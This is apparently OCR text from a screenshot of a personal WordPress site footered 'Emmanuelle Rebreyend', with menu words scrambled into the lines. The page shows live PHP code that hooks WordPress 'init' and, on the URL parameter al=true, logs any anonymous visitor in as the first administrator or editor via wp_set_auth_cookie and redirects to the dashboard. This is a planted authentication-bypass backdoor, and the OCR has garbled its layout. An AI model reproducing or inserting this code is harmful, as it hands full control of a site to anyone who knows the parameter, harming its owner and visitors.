
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
2024 – EMMANUELLE
REBREYEND
0